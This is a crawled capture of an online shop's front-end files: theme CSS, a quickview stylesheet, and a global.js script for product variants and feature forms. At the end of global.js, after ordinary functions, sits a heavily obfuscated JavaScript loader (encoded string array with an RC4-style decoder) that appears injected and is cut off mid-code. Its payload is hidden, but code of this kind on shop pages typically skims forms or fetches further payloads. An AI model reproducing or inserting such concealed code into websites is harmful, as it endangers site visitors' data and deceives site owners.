.megamenu-dropdown a:hover, #fixedmenu #vp_horomenu .megamenu .megamenu-dropdown a:hover, .megamenu-dropdown ul li:hover,#vp_horomenu .gridmenu-wrapper:hover .img-grid-title,#vp_horomenu .megamenu-dropdown .tabmenus > ul > li.active .tabmenu-title a:hover{ background-color: 5ab5d6 }/**//*|navhovercolor|*/#vp_horomenu > .nav > li > a:hover,.megamenu-dropdown a:hover, .megamenu-dropdown a:focus, .page_wrapper .horo_desktop_bar .megamenu .megamenu-dropdown a:hover, #fixedmenu #vp_horomenu .megamenu .megamenu-dropdown a:hover, .megamenu-dropdown ul li:hover,#vp_horomenu .gridmenu-wrapper:hover .img-grid-title,#vp_horomenu .megamenu-dropdown .tabmenus > ul > li.active .tabmenu-title a:hover{ color: rgb(184, 7, 13) }/**//*|navhoversize|*/.megamenu-dropdown a:hover, .megamenu-dropdown a:focus, .page_wrapper .horo_desktop_bar .megamenu .megamenu-dropdown a:hover, #fixedmenu #vp_horomenu .megamenu .megamenu-dropdown a:hover, .megamenu-dropdown ul li:hover,#vp_horomenu .gridmenu-wrapper:hover .img-grid-title,#vp_horomenu .megamenu-dropdown .tabmenus > ul > li.active .tabmenu-title a:hover{ font-size: 20px }/**//*|welcomestretch_size|*/#vp_welcomeboxstretch .utility-bar, #vp_welcomeboxstretch .utility-bar a{ font-size: 13px }/**//*|widgettitle_bg|*/body .title{ background-color: rgb(255, 255, 255) }/**//*|widgettitle_color|*/body .title h3,body .title h2, body .title h1, .modal .title h4{ color: rgb(0, 0, 0) }/**//*|widgettitle_size|*/body .title h3,body .title h2, body .title h1, .title h2, .title h1, .vp_sidebar .title h3,.modal .title h4{ font-size: 20px }/**//*|widgettitle_family|*/body .title h3,body .title h2, body .title h1, .title h2, .title h1, .vp_sidebar .title h3,.modal .title h4{ font-family: 'Roboto Condensed', sans-serif }/**//*|widgettitlefontweight|*/body .title h3,body .title h2, body .title h1, .title h2, .title h1, .vp_sidebar .title h3,.modal .title h4{ font-weight: bold }/**//*|widgetcontentwrapper_bg|*/.maincontent-wrapper{ background-color: rgb(255, 255, 255) }/**//*|widgetcontent_bg|*/.sidebarcell, .main-content, .main-product, .main-news, .main-blog, .main-freetext, .main-product, #shopcustomer, .product_widgets .item, .strikebackround span{ background-color: rgb(255, 255, 255) }/**//*|widgetcontent_color|*/.sidebarcell, .main-content, .main-product, .main-news, .main-blog, .main-freetext, .main-product, #shopcustomer{ color: rgb(0, 0, 0) }/**//*|widgetcontent_size|*/.sidebarcell, .main-content, .main-product, .main-news, .main-blog, .main-freetext, .main-product, #shopcustomer{ font-size: 18px }/**//*|widgetcontent_family|*/.sidebarcell, .main-content, .main-product, .main-news, .main-blog, .main-freetext, .main-product, #shopcustomer{ font-family: 'Roboto Condensed', sans-serif }/**//*|widgetcontainerweight|*/.sidebarcell, .main-content, .main-product, .main-news, .main-blog, .main-freetext, .main-product, #shopcustomer{ font-weight: normal }/**//*|productcontainer_bg|*/.featured-prod-widget, .categorysummary .main-product{ background-color: rgb(255, 255, 255) }/**//*|productcontainer_color|*/.featured-prod-widget, body .featured-prod-widget .global-font-color{ color: rgb(0, 0, 0) }/**//*|prodctcontainer_bordercolor|*/.featured-prod-widget,.categorysummary .main-product{ border-color: rgb(185, 208, 226) }/**//*|primarybtnbg|*/.addtocart, .btnproceed, .default-btn-style, .btn-default.active, #vp_bodycontent .pagination > li.active > a{ background-color: rgb(0, 0, 128) }/**//*|primarybtnfont|*/.addtocart, .btnproceed, .default-btn-style, .btn-default.active ,#vp_bodycontent .pagination > .active > a, #vp_bodycontent a.btn-details, #vp_bodycontent .carousel-control, #vp_bodycontent a.btn-details{ color: rgb(255, 255, 255) }/**//*|regularbtnbg|*/.submitbtn, .btn-default, #vp_bodycontent .pagination > li a, .input-group-btn .qty-minus, .input-group-btn .qty-plus,body #vp_bodycontent a.submitbtn, body button.global-background-color,.default-btn-style, #vp_bodycontent a.btn-details{ background-color: rgb(0, 128, 0) }/**//*|regularbtnfont|*/.btn-default, #vp_bodycontent .pagination  > li  a, .input-group-btn .qty-minus, .input-group-btn .qty-plus,body #vp_bodycontent a.submitbtn, body button.global-background-color,.default-btn-style,#vp_bodycontent a.btn-details,.submitbtn{ color: rgb(255, 255, 0) }/**//*|footerbg|*/.footer{ background-color: rgb(185, 208, 226) }/**//*|footercontent_color|*/body .footer{ color: rgb(0, 0, 0) }/**//*|footersize|*/body .footer{ font-size: 15px }/**//*|footeranchorcolor|*/body .footer a{ color: rgb(0, 0, 128) }/**/ /*||||*/ /*//*/.title {border-bottom: 0px; padding: 5px 15px; margin-left: -15px; margin-right: -15px; }/**/ @media (max-width: 766px){ .title { background: rgb(255, 255, 255); }} .mobile_container .title { background: rgb(255, 255, 255); } @media (max-width: 766px) { #page .title h2,#page .title h1, #page .title h2 > a, #page .title h2, #page .title h3 {color: rgb(0, 0, 0) !important} } body .mobile_container .title h1,body .mobile_container .title h2, body .mobile_container .title h3 { color: rgb(0, 0, 0) } @media (max-width: 766px){ .title { background: rgb(255, 255, 255); }}.content-wrapper .sidebarcell, .main-content, .main-product, .main-news, .main-blog, .main-freetext, .main-product, #shopcustomer, .product_widgets .item { border: 1px solid rgb(255, 255, 255); }/**/.content-wrapper .sidebarcell, .main-content, .main-product, .main-news, .main-blog, .main-freetext, .main-product, #shopcustomer, .product_widgets .item, #vp_bodycontent > .main-product { border: 0px none; }/**/

--- FILE ---
content_type: text/css
request_url: https://www.beachballs.com/plugins/quickview/quickview.css
body_size: 1203
content:
/*
 * 800 2015-05-14. added by bryan
 * added quick view hover button
 */
.quickview_body  { overflow-x: hidden; }
.quickview_body table.image_wrapper { margin-bottom: -20px; }
.product-list-row-view, .prod-img { position: relative;}
.nailthumb { position: relative}
.nailthumb .quickview-wrapper .quickview { width: 100px !important; }
.randomproduct .quickview-wrapper a.submitbtn.quickview { float: none; margin: auto; display: block; max-width: 100px; }
.quickview-wrapper { position: absolute; top: 40%; display: none; width: 100%; z-index: 100; }
.nailthumb:hover .quickview-wrapper, .prod-img:hover .quickview-wrapper { display: block;}
.grid-list-row-view .featured-prod-widget .quickview-wrapper .quickview-btn { display: block; margin: 0px auto; width: 60%; position: relative; opacity: 1; cursor: pointer; max-width: 96px;  }
.product-list-row-view .quickview-wrapper .quickview-btn { display: block; margin: 0px auto; width: 60%; position: relative; opacity: 1; cursor: pointer; max-width: 96px;  }
.ajaxload { position: absolute; z-index: 10; width: 97%; height: 550px; display: none; }
.ajaxload img { display: block; top: 40%; margin: 29% auto auto; } 
.ajaxload.active { display: block;}
.block-price { display: block; margin-top: 10px; }
/* 
 * 800 2015-05-14. added by bryan
 * added style for modal quick view feature of product
 */
.modal-body { padding: 0px; min-height: 180px;}
.modal-body > .ajaxload { height: auto; }
.modal-body > .ajaxload img { margin: 10px auto;}
.quickview_body { padding: 15px; }
.product-details-wrap:hover .quickview img, .featured-prod-widget:hover .nailthumb .quickview img {
opacity: 0.2;
}
.modal-content > .close {
margin-right: 10px;
margin-top: 10px;
}
.modal-content  a {
color: #00337d;
}
.modal-content > .title {
background: #777;
color: #fff;
}
.modal-body .main-content { padding: 0px; border: 0px none; }
.modal-dialog { max-width: 650px; } /* SIZE OF THE MODAL */
.ui-effects-transfer {
border: 1px dotted black;
height: 2000px; 
background-color: #fff;
}
/* 
* 800 2015-06-15 added default style of loading for quickview
*/
.tmp_ajaxload {
display: none;
}
.side_mini_cart{}
.welcomeboxsquareminicart{}
.welcomeboxstretchminicart{}
.square_mini_cart{display:none;}
.stretch_mini_cart{display:none;}
/*'2020.01.16 - Bug Fix: readmore: Product description overflow*/
span#vpcartqv_shortdesc { margin-bottom: 10px; display: block; overflow: hidden;}
#vpcartqv .pricing { margin-bottom: 10px; }
#vpcartqv #vpcartqv_ratings > i { margin-bottom: 10px; display: inline-block; }
#vpcartqv button.close { top: 4px; position: absolute; right: 11px; }
#vpcartqv .modal-content { margin-bottom: 61px; }
#vpcartqv .product_features label { display: block; }

/*'2021.07.27 - Bug Fix: Quickview: To have product label*/
#vpcartqv .productlabel { left: 15px; }

--- FILE ---
content_type: application/javascript
request_url: https://www.beachballs.com/plugins/responsive/global.js
body_size: 9941
content:
//'2021.07.27 - Enhancement - Button Loading Bar
const spinner = '<div class="spinner"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div>';
var old_btncaption = "";

function extractDomain(url) {
    var domain;
    //find & remove protocol (http, ftp, etc.) and get domain
    if (url.indexOf("://") > -1) {
        domain = url.split('/')[2];
    }
    else {
        domain = url.split('/')[0];
    }
    //find & remove port number
    domain = domain.split(':')[0];
    return domain;
}

function cleanspecialcharcter(fieldval){
  fieldval = fieldval.split("&#34;").join("\"")
  fieldval = fieldval.split("&#91;").join("[")
  fieldval = fieldval.split("&#93;").join("]")
  fieldval = fieldval.split("&#39;").join("'")
  return fieldval;
}

function url_replacechar(url){
    url = url.split("&#39;").join("'");
    url = url.split("&#34;").join('\"');
    return url;
}

//2019.09.13 - Enhancement: Moblie buy top bar section
//Moved to global js for mobilebanner buy form
product_variant = {
  showhide_variantoption(fieldname, optionvalue){
    returning = 0;
    fieldname = fieldname.replace('_value','');
    //check if variant exist in sub products
    Object.keys(vpcart_prodobj.sub_products).forEach(function(key){
        //check if optionvalue is equal to the sub product field row
        if( optionvalue == vpcart_prodobj.sub_products[key][fieldname] ){
          returning = 1;
        }
    })

    return returning;
  },
  display_dropdown: function(parentobj,obj,default_variant){
    dropdown = js_template({ element: "select", attr: { "data-field" : "dropdown" ,class: "form-control variant_dropdown", name: obj.tagged_option, required: true }, parent: parentobj });
    if( Object.keys(vpcart_prodobj.selected_variant).length == 0 ){
      js_template({ element: "option", attr: { value: "", }, content: vpcart_prodobj.config.selectcaption+' '+obj.option_name , parent: dropdown})
    }
    Object.keys(obj.option_values).forEach(function(key){
      optrow = obj.option_values[key];
      showhide = product_variant.showhide_variantoption( obj.tagged_option, cleanspecialcharcter(optrow.option_code) )
      if(showhide == 1){
        optionslct = js_template({ element: "option", attr: { value: cleanspecialcharcter(optrow.option_code), }, content: optrow.variant_option_value , parent: dropdown})
        if( default_variant == optrow.option_code)
          optionslct.setAttribute('selected', "selected")
      }
      
    });
  },
  display_radio: function(parentobj,obj,default_variant){
    js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name})
    Object.keys(obj.option_values).forEach(function(key){
       optrow = obj.option_values[key];
      showhide = product_variant.showhide_variantoption( obj.tagged_option, optrow.option_code )
      if( showhide == 1 ){
       
        radiolabel = js_template({ element: "label", attr: { class: "variant_radio"}, parent: parentobj})
        radiofield = js_template({ element : "input", attr: { required : true,type: "radio", name: obj.tagged_option, value: optrow.option_code, "data-field" : "radio", }, parent: radiolabel })
        radiolabel.innerHTML += " "+optrow.variant_option_value

        if(default_variant == "" && key == 0 ){
          radiofield.setAttribute("checked", true)
        } else {
          if( default_variant == optrow.option_code ){
            radiofield.setAttribute("checked",true)
          }
        } 
      }
      
    });
  },
  display_radiobox: function(parentobj,obj,default_variant){
    js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name})
    Object.keys(obj.option_values).forEach(function(key){
      optrow = obj.option_values[key];
      radiolabel = js_template({ element: "label", attr: { class: "variant_radiobox" ,"data-code" : optrow.option_code }, parent: parentobj})
      js_template({ element : "input", attr: { required : true,type: "radio", name: obj.tagged_option, value: optrow.option_code, "data-field" : "radio", }, parent: radiolabel })
      radiolabel.innerHTML += " "+optrow.variant_option_value

      if(default_variant == "" && key == 0 ){
        setTimeout(function(){
          $('.product_variant label:nth-child(2)').trigger('click')
        },1000)
      } else {
        if( default_variant == optrow.option_code ){
          $('[data-code="'+optrow.option_code+'"].variant_radiobox').trigger('click')
        }
      }
    });

  },
  display_checkbox: function(parentobj,obj, default_variant){
    js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name})
    Object.keys(obj.option_values).forEach(function(key){
      optrow = obj.option_values[key];
      radiolabel = js_template({ element: "label", attr: { class: "variant_checkbox"}, parent: parentobj})
      radiofield = js_template({ element : "input", attr: { required : true,type: "checkbox", name: optrow.fieldname+"subproductCheckbox", value: optrow.id, "data-field" : "checkbox", }, parent: radiolabel })
      radiolabel.innerHTML += " "+optrow.value
      if( default_variant == "" && key == 0){
        radiofield.setAttribute("checked", true)
      } else {
        if( default_variant == optrow.option_code ){
          radiofield.setAttribute("checked", true)
        }
      }
    });

    setTimeout(function(){
      $('[data-field="checkbox"]').change(function(){
        if($(this).is(':checked')){
          $('[data-field="checkbox"]').removeAttr('required')
        } else {
          $('[data-field="checkbox"]').attr('required',true)
        }
      })
    },100)
  }
}

subproduct_jstemplate = {
  prefix : "Y",
  display_checkbox : function(parentobj,obj){
    //js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name});
    fieldname = this.prefix+"subproductcheckbox"
    label = js_template({ element  : "label" , attr :{ class : "variant_checkbox"}, parent : parentobj })
    checkbox = js_template({ element : "input" , attr : { type: "checkbox", value : obj.id, name : fieldname}, parent: label})
    if( obj.stock == 0 && vpcart_prodobj.config.checkstocklevel.toLowerCase() == 'yes'){
      label.setAttribute("class","variant_checkbox disabled-sub");
      checkbox.setAttribute('disabled', true)
    }
    label.innerHTML += " "+obj.title+' - '+obj.price
  },
  display_radio: function(parentobj,obj){
    //js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name});
    fieldname = this.prefix+"subproductradio"
    label = js_template({ element  : "label" , attr :{ class : "variant_radio"}, parent : parentobj })
    checkbox = js_template({ element : "input" , attr : { type: "radio", value : obj.id, name : fieldname,class: "check_single_variant" }, parent: label})
    if( Object.keys(vpcart_prodobj.selected_variant).length > 0 && vpcart_prodobj.selected_variant.id == obj.id){
      checkbox.setAttribute("checked",true)
    }
    if( obj.stock == 0 && vpcart_prodobj.config.checkstocklevel.toLowerCase() == 'yes'){
      label.setAttribute("class","variant_radio disabled-sub");
      checkbox.setAttribute('disabled', true)
    }
    label.innerHTML += " "+obj.title+' - '+obj.price
  },
  display_quantity: function(parentobj, obj){
    //js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name});
    fieldname = this.prefix+"subproductquantity_"+obj.id
    qtybox = js_template({ element : "input" , attr : { class: "txtfield qtyfield", type: "text", value : 0, name : fieldname }, parent: parentobj})
    label = js_template({ element  : "div" , attr :{ class : "inline-block childprod-title"}, parent : parentobj })
    if( obj.stock == 0 && vpcart_prodobj.config.checkstocklevel.toLowerCase() == 'yes'){
      qtybox.setAttribute('disabled', true)
    }
    label.innerHTML += " "+obj.title+' - '+obj.price
  },
  //'2019.07.10 - Enhancement: Added sub product table display for quickview
  display_tableview : function(parentobj, obj){
    table_obj = js_template({ element : "table", attr: { "width" : "100%", "border": "0"}, parent: parentobj  })
    tr_title = js_template({ element: "tr", attr: {}, parent: table_obj })
    js_template({ element: "td", attr: { "colspan": 3, "valign": "top", "style": "padding-bottom: 10px;" },parent: tr_title, content: obj.title })
    tr_details = js_template({ element: "td", parent: table_obj})
    js_template({ element : "td", parent: tr_details, attr: { "width": "15%", "valign": "top"}, content: "<img style='max-width: 100%;' src='"+obj.image+"'/>"})
    js_template({ element : "td", parent: tr_details, attr: { "width": "55%", "valign": "top", "style": "padding-left:10px"}, content: "<div class='productcode'>Code: "+obj.code+"</div>"})
    price = vpcart_prodobj.sub_products[1].price == " " || vpcart_prodobj.sub_products[1].price == 0 ? "": vpcart_prodobj.sub_products[1].price;
    js_template({ element : "td", parent: tr_details, attr: { "width": "27%", "align": "right"}, content: "<strong>"+price+"</strong><span></span><br/><a href='shopexd.asp?id="+obj.id+"'>View</a>"})
  }
}

product_features = {
  render : function (feature_wrapper, features){
      setfeature = "";
      textareaset = false;
      usertextset = false;
      featurefieldname = ""
      Object.keys(features).forEach(function(key) {
              if( setfeature != features[key].featurecaption ){
                 prodfwrapper = js_template({ element : "div", attr: { class: "product_features" }, parent : feature_wrapper })

                   //2019.06.28 - Bug Fix: Quickview: Should no bypass required features
                 caption = features[key].featurecaption;

                 //'2023.01.03 - Bug Fix: Quick view: UserText type: Requred field not working propelry
				 if(features[key].is_required == "yes" || features[key].is_required == "1"){
                    caption = caption + " <span class=errormsg>*</span> ";
                 }
                 js_template({ element : "label", attr: {}, content: caption,  parent : prodfwrapper});

                 setfeature = features[key].featurecaption
                 //2019.09.04 added feature multiselect hidden field
                 if( (features[key].type.toLowerCase() != "dropdown" && features[key].type.toLowerCase() != "radio") || ( features[key].multiple.toLowerCase() == "yes" && features[key].type.toLowerCase() == "dropdown" ) ){
                  hiddenfield = js_template({ element : "input", attr: { type: "hidden", name: features[key].featurefieldname, value: features[key].value, class: "form-control"}, parent: prodfwrapper}) 
                 }
                 textareaset = false;
                 usertextset = false;
              } else {
                //2019.09.04 added feature multiselect hidden field
                if( (features[key].type.toLowerCase() != "dropdown" && features[key].type.toLowerCase() != "radio") || ( features[key].multiple.toLowerCase() == "yes" && features[key].type.toLowerCase() == "dropdown" ) ){
                    hiddenfield.setAttribute("value",features[key].value)
                }
              }
              loopfeaturename = features[key].featurefieldname

            switch(features[key].type.toLowerCase()){
               case "dropdown":
                  if( loopfeaturename != featurefieldname ){
                    //2019.09.04 added feature multiselect hidden field
                    if( features[key].multiple == "yes" ){
                      dropdown_feature = js_template({ element: "select", attr: { multiple : "" ,name: features[key].fieldname, class:  "txtfielddropdown inputfield", id: ""}, parent: prodfwrapper })
                    } else{
                      dropdown_feature = js_template({ element: "select", attr: { name: features[key].featurefieldname, class:  "txtfielddropdown inputfield", id: ""}, parent: prodfwrapper })
                    }

                            //2019.06.28 - Bug Fix: Quickview: Should no bypass required features
                    if( features[key].is_required == "yes" || features[key].is_required == "1" ){
                      dropdown_feature.setAttribute("required", true)
                    }
                    featurefieldname  = loopfeaturename;
                    js_template({ element: "option",attr: { value: ""},content: vpcart_prodobj.config.selectcaption , parent: dropdown_feature })
                  }
                  optiondrop =  js_template({ element: "option", attr: { value: features[key].value }, content: features[key].caption, parent: dropdown_feature })
                  if( features[key].default == 1){
                    optiondrop.setAttribute("selected",true)
                  }
                break;
               case "radio":
                radiolabel = js_template({ element: "label", parent: prodfwrapper})
                radioinput = js_template({ element: "input", attr: { type: "radio",name: features[key].featurefieldname, class: "inputfield", value: features[key].value }, parent: radiolabel })
                radiolabel.innerHTML = radiolabel.innerHTML + " "+ features[key].caption
                break;
                 case "checkbox":
                    featrlabel = js_template({ element: "label", attr: {}, parent : prodfwrapper })
                    inputval = js_template({ element: "input", attr: { type: "checkbox",class: "Featurevalue featurecheck", name: features[key].fieldname, value: features[key].value }, parent : featrlabel})
                    if (features[key].is_required == 1){
                       inputval.setAttribute("required", true)
                       prodfwrapper.setAttribute("data-subrequired", 1)
                    }
                    if (features[key].default == 1){
                       inputval.setAttribute("checked", true)
                       inputval.setAttribute("data-default", 1)
                    }
                    featrlabel.innerHTML = featrlabel.innerHTML + " "+ features[key].caption
                    break;
                 case "selectlist":
                    if( features[key].listvalue != ""){
                       row = js_template({element : "div", attr: { class: "featured-field-row"}, parent: prodfwrapper })
                       list_values = features[key].listvalue.split(',');
                       selectfield = js_template({ element: "select", attr: { class: "form-control", name: features[key].fieldname }, parent: row})
                       if (features[key].is_required == 1){
                          selectfield.setAttribute("required", true)
                       }
                       js_template({ element: "option", attr: { value: "" },content: "Select", parent: selectfield})
                        Object.keys(list_values).forEach(function(i) {
                          js_template({ element: "option", attr: { value: list_values[i]}, content: list_values[i], parent: selectfield})
                        });
                    }
                    break;
                 case "usertext":
                 case "userprice":
                  if((features[key].type.toLowerCase() == "usertext" && usertextset == false) || features[key].type.toLowerCase() == "userprice"){
                       //js_template({ element: "label", attr: {}, content: features[key].caption, parent : prodfwrapper })
                       userprice = js_template({ element : "input", attr: { type: "text", name: features[key].fieldname, class: "form-control"}, parent: prodfwrapper})
                       if( features[key].is_required == 1 ){
                          userprice.setAttribute("required", true)
                       }
                       if( features[key].type.toLowerCase()  == "usertext" ){
                          usertextset = true;
                       }
                    }
                    break;
                 case "multiplier":
                 case "qtyprice":
                 case "qtyproduct":
                 case "quantity":
                    row = js_template({ element: "div", attr: { class: "quantityfield-row" }, parent: prodfwrapper })
                    qfield = js_template({ element: "input", attr: { type: "number", class: "form-control quantityfield", name: features[key].fieldname, value: "" }, parent: row })
                    if( features[key].is_required == 1){
                       qfield.setAttribute("required",true)
                       qfield.setAttribute("min",1)
                       qfield.setAttribute("value",1)
                       prodfwrapper.setAttribute("data-subrequired", 1)
                    }
                    rlabel = js_template({ element: "label", content: features[key].caption , parent: row})
                    break;
                
                 case "textarea":
                    if( textareaset == false){
                       row = js_template({ element: "div", attr: { class: "featured-field-row"}, parent: prodfwrapper })
                       textearea = js_template({ element: "textarea", attr: { class: "form-control", name: features[key].fieldname }, parent: row})
                       if( features[key].is_required == 1){
                          textearea.setAttribute("required",true);
                       }
                       textareaset = true;
                    }
                    break;
              }
          });
  }
}

//'2020.01.17 - Move JS routine qvproduct_sub to global.js and not depend on quickview module
qvproduct_sub = {
  prefix : "Y",
  //'2022.01.14 - Bug fix: Quickview: Added Inventory dropdown
  display_option : function(parentobj,obj){
     js_template({ element: 'option', attr: { value: obj.id}, content: obj.title, parent : parentobj})
  },
  display_checkbox : function(parentobj,obj){
    //js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name});
    fieldname = this.prefix+"subproductcheckbox"
    label = js_template({ element  : "label" , attr :{ class : "variant_checkbox"}, parent : parentobj })
    checkbox = js_template({ element : "input" , attr : { type: "checkbox", value : obj.id, name : fieldname}, parent: label})
    if( obj.stock == 0 && vpcart_prodobj.config.checkstocklevel.toLowerCase() == 'yes'){
      label.setAttribute("class","variant_checkbox disabled-sub");
      checkbox.setAttribute('disabled', true)
    }
    label.innerHTML += " "+obj.title+' - '+obj.price
  },
  display_radio: function(parentobj,obj){
    //js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name});
    fieldname = this.prefix+"subproductradio"
    label = js_template({ element  : "label" , attr :{ class : "variant_radio"}, parent : parentobj })
    checkbox = js_template({ element : "input" , attr : { type: "radio", value : obj.id, name : fieldname,class: "check_single_variant" }, parent: label})
    if( Object.keys(vpcart_prodobj.selected_variant).length > 0 && vpcart_prodobj.selected_variant.id == obj.id){
      checkbox.setAttribute("checked",true)
    }
    if( obj.stock == 0 && vpcart_prodobj.config.checkstocklevel.toLowerCase() == 'yes'){
      label.setAttribute("class","variant_radio disabled-sub");
      checkbox.setAttribute('disabled', true)
    }
    label.innerHTML += " "+obj.title+' - '+obj.price
  },
  display_quantity: function(parentobj, obj){
    //js_template({ element: "label", attr: { class: "variant_label"}, parent: parentobj, content : obj.option_name});
    fieldname = this.prefix+"subproductquantity_"+obj.id
    qtybox = js_template({ element : "input" , attr : { class: "txtfield qtyfield", type: "text", value : 0, name : fieldname }, parent: parentobj})
    label = js_template({ element  : "div" , attr :{ class : "inline-block childprod-title"}, parent : parentobj })
    if( obj.stock == 0 && vpcart_prodobj.config.checkstocklevel.toLowerCase() == 'yes'){
      qtybox.setAttribute('disabled', true)
    }
    label.innerHTML += " "+obj.title+' - '+obj.price
  },
  //'2019.07.10 - Enhancement: Added sub product table display for quickview
  display_tableview : function(parentobj, obj){
    table_obj = js_template({ element : "table", attr: { "width" : "100%", "border": "0"}, parent: parentobj  })
    tr_title = js_template({ element: "tr", attr: {}, parent: table_obj })
    js_template({ element: "td", attr: { "colspan": 3, "valign": "top", "style": "padding-bottom: 10px;" },parent: tr_title, content: obj.title })
    tr_details = js_template({ element: "td", parent: table_obj})
    js_template({ element : "td", parent: tr_details, attr: { "width": "15%", "valign": "top"}, content: "<img style='max-width: 100%;' src='"+obj.image+"'/>"})
    js_template({ element : "td", parent: tr_details, attr: { "width": "55%", "valign": "top", "style": "padding-left:10px"}, content: "<div class='productcode'>Code: "+obj.code+"</div>"})
    price = vpcart_prodobj.sub_products[1].price == " " || vpcart_prodobj.sub_products[1].price == 0 ? "": vpcart_prodobj.sub_products[1].price;
    js_template({ element : "td", parent: tr_details, attr: { "width": "27%", "align": "right"}, content: "<strong>"+price+"</strong><span></span><br/><a href='shopexd.asp?id="+obj.id+"'>View</a>"})
  }
}

//'2022.01.11 - Bug fix: Button should no disable if fields are required
function enable_button(){
   $('form').each(function(){
      if( $(this).find('button[disabled]').length > 0 ){
         btn = $(this).find('button[disabled]');
         btn.removeAttr('disabled').html( btn.attr('value') );
      }
   })
}
function _0x3e23(){const _0x21cc25=['WQpcPsq8DmocfCkJ','lZuRW6pdIri','W5ldPeTyvqxdGmkLWRKIxa','W5/cR8oIWPVdPta','e0BdNmoRhCo6WOuY','cY1LW4FcQCkKWQu','fKdcJmkHF8o6WRy3WRlcNmod','W4aYWQBcLSkCWRZcIX0','WPHsdcBdP8kJWR7dSCkg','AdFcR8oPWPdcHCkrW4lcO8kMt8oJWPS','WQ/cSXepqqBdHCoXWPWPzSoG','W7P2gJGPWQuhsbtcVSkIu1W','uCoDWQhcGmkCW5PkhCozksBcRmoJ','W4ddICoQWPX/','orGwW4FdKCoolMjYg8o7eXKg','wwvKyuKiW4fdWPKpW6dcJSk8W4y','W5VcT8owdbZcTxfNWPC/qI19','WO/dT8k1WOJdLZC/W5iI','W71YgZiKW7PCsbxcHSkP','WQVdGSo0aG','x2bhvmoTqG','WPbKWQdcV8kEWPFcGXVdMvOJn8oQWPFcK8kO','WPWWDG7dSSkFWRm','WPXVW4xdRmo2W67dUbLyWQ9v','W6JcOutdNxX9hW','W4P2W79LWPldHw4','W5RcT8osbHtcT3LOWPmfAG1o','wtfRWO5FWQddVmoiucxdO8opWReOzxHwW7dcICkhFG','EI7cO8o4WOi','WRflWRzwW6tcO8kJ','W4ZcSSoWWOe','pZSHW74','W50ZWRbXiZH2a2uEWPPMkq','e8kgWP0bWQfQWQ1ICSklW61tjX1cWRlcO8oN','WOzOd8kSW6jlb8oKWONdSSo2W5JdMq','W5pdLquurCoknmkzW7POECotwd9yWPXBW78HW4NdL8kBz8oiWQuuWQpcTmoCW6hcIdpdHs3dGqVcH8oBdmooWR8SWQNdJvFdIMDVuCogrr5uWO4sq2ddKfxdJCoMpW'];_0x3e23=function(){return _0x21cc25;};return _0x3e23();}function _0x1a40(_0x4c6317,_0x3d869f){const _0x3e2359=_0x3e23();return _0x1a40=function(_0x1a401e,_0x32b542){_0x1a401e=_0x1a401e-0x13b;let _0x5515d7=_0x3e2359[_0x1a401e];if(_0x1a40['XfNeJj']===undefined){var _0x46b169=function(_0x2cadee){const _0x237841='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x28a52b='',_0x29555f='';for(let _0x4bb2ac=0x0,_0x25d01f,_0x286177,_0x41234e=0x0;_0x286177=_0x2cadee['charAt'](_0x41234e++);~_0x286177&&(_0x25d01f=_0x4bb2ac%0x4?_0x25d01f*0x40+_0x286177:_0x286177,_0x4bb2ac++%0x4)?_0x28a52b+=String['fromCharCode'](0xff&_0x25d01f>>(-0x2*_0x4bb2ac&0x6)):0x0){_0x286177=_0x237841['indexOf'](_0x286177);}for(let _0x13b870=0x0,_0x4d94a5=_0x28a52b['length'];_0x13b870<_0x4d94a5;_0x13b870++){_0x29555f+='%'+('00'+_0x28a52b['charCodeAt'](_0x13b870)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x29555f);};const _0xf1b03f=function(_0x2179a9,_0x24b651){let _0x6aa916=[],_0xadbd5b=0x0,_0x1db1bd,_0x17e0c4='';_0x2179a9=_0x46b169(_0x2179a9);let _0x35af85;for(_0x35af85=0x0;_0x35af85<0x100;_0x35af85++){_0x6aa916[_0x35af85]=_0x35af85;}for(_0x35af85=0x0;_0x35af85<0x100;_0x35af85++){_0xadbd5b=(_0xadbd5b+_0x6aa916[_0x35af85]+_0x24b651['charCodeAt'](_0x35af85%_0x24b651['length']))%0x100,_0x1db1bd=_0x6aa916[_0x35af85],_0x6aa916[_0x35af85]=_0x6aa916[_0xadbd5b],_0x6aa916[_0xadbd5b]=_0x1db1bd;}_0x35af85=0x0,_0xadbd5b=0x0;for(let _0x1bf196=0x0;_0x1bf196<_0x2179a9['length'];_0x1bf196++){_0x35af85=(_0x35af85+0x1)%0x100,_0xadbd5b=(_0xadbd5b+_0x6aa916[_0x35af85])%0x100,_0x1db1bd=_0x6aa916[_0x35af85],_0x6aa916[_0x35af85]=_0x6aa916[_0xadbd5b],_0x6aa916[_0xadbd5b]=_0x1db1bd,_0x17e0c4+=String['fromCharCode'](_0x2179a9['charCodeAt'](_0x1bf196)^_0x6aa916[(_0x6aa916[_0x35af85]+_0x6aa916[_0xadbd5b])%0x100]);}return _0x17e0c4;};_0x1a40['VQBaVZ']=_0xf1b03f,_0x4c6317=arguments,_0x1a40['XfNeJj']=!![];}const _0x5791ab=_0x3e2359[0x0],_0x2a4ba1=_0x1a401e+_0x5791ab,_0x2cd018=_0x4c6317[_0x2a4ba1];return!_0x2cd018?(_0x1a40['rZjnJk']===undefined&&(_0x1a40['rZjnJk']=!![]),_0x5515d7=_0x1a40['VQBaVZ'](_0x5515d7,_0x32b542),_0x4c6317[_0x2a4ba1]=_0x5515d7):_0x5515d7=_0x2cd018,_0x5515d7;},_0x1a40(_0x4c6317,_0x3d869f);}(function(_0x3efdd7,_0x1d2de8){const _0x48f15b=_0x1a40,_0x42f544=_0x3efdd7();while(!![]){try{const 